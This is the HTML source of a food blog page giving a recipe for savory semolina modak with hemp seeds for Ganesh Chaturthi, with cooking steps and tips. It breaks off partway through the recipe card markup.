		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-4152 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/snack/"><span itemprop="name">Snack </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/"><span itemprop="name">Savory Semolina Modak with Hemp Seeds (NO STEAMING)</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-4152" class="post-4152 post type-post status-publish format-standard has-post-thumbnail hentry category-snack category-vegan tag-foodiemondayblohop tag-ganesha-chaturthi-special tag-modak tag-no-onion-no-garlic tag-semolina tag-vegan latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-07T09:07:45+05:30" itemprop="dateModified">September 7, 2021</time><time class="updated" datetime="2021-09-07T09:07:44+05:30" itemprop="datePublished">September 7, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h1 class="entry-title">Savory Semolina Modak with Hemp Seeds (NO STEAMING)</h1></div></header><figure class="post-thumbnail"><img width="840" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-840x473.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="Savory Semolina Modak (with hemp seeds) 22" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-840x473.png.webp 840w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-480x270.png.webp 480w" data-sizes="(max-width: 840px) 100vw, 840px" src="[data-uri]" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1769230587' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1769230586 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-4152"><span class="favourite single-like like"><span class="fav-count">3</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png&#038;description=Savory%20Semolina%20Modak%20with%20Hemp%20Seeds%20(NO%20STEAMING)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Savory%20Semolina%20Modak%20with%20Hemp%20Seeds%20(NO%20STEAMING)&nbsp;https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/&#038;title=Savory%20Semolina%20Modak%20with%20Hemp%20Seeds%20(NO%20STEAMING) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Savory Semolina Modak with Hemp Seeds (NO STEAMING)' data-link='https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/' data-summary='Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Just perfect treat to try on the upcoming Ganesh Chaturthi !' data-app-id-name='post_above_content'></div><div class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a href="#recipe" data-recipe="4153" style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-jump-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path data-color="color-2" d="M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z"></path> <path fill="#ffffff" d="M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z"></path></g></svg></span> Jump to Recipe</a><a href="https://www.firsttimercook.com/wprm_print/savory-semolina-modak-with-hemp-seeds-no-steaming" style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="4153" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#ffffff" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p class="has-drop-cap">Savory Semolina Modak with Hemp Seeds is the perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji.<br>Also, just a perfect treat to try on the upcoming Ganesh Chaturthi !</p><p></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-683x1024.png.webp" alt="Savory Semolina Modak (with hemp seeds) 1" class="wp-image-4151 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11.png.webp 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></figure></div><p>Ganesh Chaturthi, one of the most auspicious festivals in the Hindu calendar is also known as Vinayaka Chaturthi. As per Hindu mythology, Lord Ganesha is the God of wisdom, prosperity, and good fortune. Hence, Ganesh Chaturthi is celebrated with much fervor. This festival is celebrated for 10 days. Devotees gather in huge, decked-up pandals to offer their prayers or even bring an idol of Lord Ganesha to home and do the puja at home along with offerings.</p><p>Like every other festival, Ganesh Chaturthi is also marked by an array of delicious dishes. Modak is the most popular dish made during this festival. It is Ganpati Bappa’s most favorite food, hence it is offered to him as a prasad (bhog) along with other sweets and savory Ganesh Chaturthi special recipes.</p><p></p><h2 class="wp-block-heading"><strong>Modak !!</strong></h2><p>Modak is also known as <em>modakam, kudumu, kudubu or kozhakkattai </em>in other Indian languages.</p><p>Well, modak is nothing but a sweet dumpling filled with grated coconut, chopped dry fruits, and sweetened by jaggery. These are undoubted, a delight to relish!</p><p>While there are many types and flavors of modaks one can find these days in the market, but homemade modaks are always a better choice as per hygiene !</p><p></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-683x1024.png.webp" alt="Savory Semolina Modak (with hemp seeds) 22" class="wp-image-4150 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png.webp 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></figure></div><h2 class="wp-block-heading"><strong>Savory <strong>Semolina</strong></strong> <strong>Modak with<em> Hemp Seeds</em> &#8211;</strong></h2><p>The shape of the modak is very much similar to the traditional rice flour modak (steamed) akd ukadiche modak. But this modak has no stuffing in it and is prepared using only semolina, no other flours. Also, the semolina modak here is a completely <strong>savory </strong>one.</p><p>There are two types of sooji available in the market, one is fine semolina and the other is coarse type. But for this recipe, fine verity is the perfect one. If still using the coarse one, then first grind it in a blender and then use it.</p><p>The hemp seeds here add a nice crunch in the modak here. Hey, do you know about these seeds? Check some more details about hemp seeds in my <a href="https://www.firsttimercook.com/noodle-salad-using-hemp-oil-seeds/">Noodle Salad post</a>.</p><p></p><h2 class="wp-block-heading">How one can make these modaks ?</h2><p>First, dry roast the hemp seeds lightly in a pan and keep them aside. Then in the same pan, dry roast the sooji/semolina over low-medium heat, stirring in between. When the sooji starts to change the color slightly, turn off the heat and transfer to a plate.<br>Into the same pan, add oil, and turn on the heat. Add cumin seeds and allow them to splutter. Next add grated ginger, finely chopped green chilies, and saute few seconds. Now pour water along with salt and coconut. Stir well and allow to boil.<br>When it comes to a rolling boil, lower the heat. Add roasted semolina slowly, stirring continuously to avoid lump formation. Cover and allow to cook for 2-3 minutes. Soon all the water will be absorbed by the sooji. Turn off heat and transfer the mixture into a mixing bowl.<br>When it is still warm, start kneading it with greased palm and prepare a smooth dough. Then add the roasted hemp seeds to the dough and again mix everything till well incorporated. Now take a modak mold and grease well. Take a small amount of the dough and insert it tightly into the mold till the mold is filled completely from all the sides.</p><p>At last, carefully open the mold. Gently demould the modak and place it over a plate. Similarly, make some more modaks from the rest of the dough. The savory semolina modak with hemp seeds is ready to serve!</p><p></p><p></p><pre class="wp-block-verse has-black-color has-text-color has-background" style="background-color:#e5faff"><strong><kbd>💡</kbd> Some TIPS :-</strong>
<em>
✔ Ghee or oil, anything fits well. I have used oil to keep the recipe completely VEGAN. If preparing as an offering to the deity, use ghee.</em>
<em>
✔ No need to steam this modak again as we do in rice flour modak. The semolina is already cooked very nicely.</em>
<em>
✔ Do not let the semolina mixture cool down completely. Start kneading while it is still warm. Or even for ease, just dip palm in water and knead. In this case, then there is no need of greasing the palm.</em>
<em>
✔ Milk also can be added along with water. Just use a 1:1 ratio of water to milk.</em>
<em>
✔ If hemp seed is not available, then just skip that. Also one can use roasted sesame seeds too instead of hemp seeds.

</em></pre><p></p><p style="font-size:30px"><strong>📖</strong> <strong>RECIPE CARD</strong></p><p></p><div id="recipe"></div><div id="wprm-recipe-container-4153" class="wprm-recipe-container" data-recipe-id="4153" data-servings="3"><div class="wprm-recipe wprm-recipe-template-chic"><div class="wprm-container-float-right"><div class="wprm-recipe-image wprm-block-image-rounded"><img decoding="async" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-500x500.png.webp" class="attachment-250x250 size-250x250 lazyload" alt="Savory Semolina Modak (with hemp seeds) 1" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-500x500.png.webp 500w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-150x150.png.webp 150w" data-sizes="(max-width: 250px) 100vw, 250px" src="[data-uri]" /></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Savory Semolina Modak with Hemp Seeds (NO STEAMING)</h2><div class="wprm-spacer"></div>
<span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a6266b6094a617397a2d723d63d70c45.jpg?ver=1769231096' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/04e6726b9ed5e3d7003cd364f18f1db5.jpg?ver=1769231097 2x' class='avatar avatar-30 photo lazyload' height='30' width='30' src="[data-uri]" /></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Sasmita</span></span><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Savory Semolina Modak with Hemp Seeds is the perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Also, just a perfect treat to try on the upcoming Ganesh Chaturthi !</span></div><div class="wprm-spacer"></div><style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #5A822B; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #5A822B; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-4153 wprm-recipe-rating-inline"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" 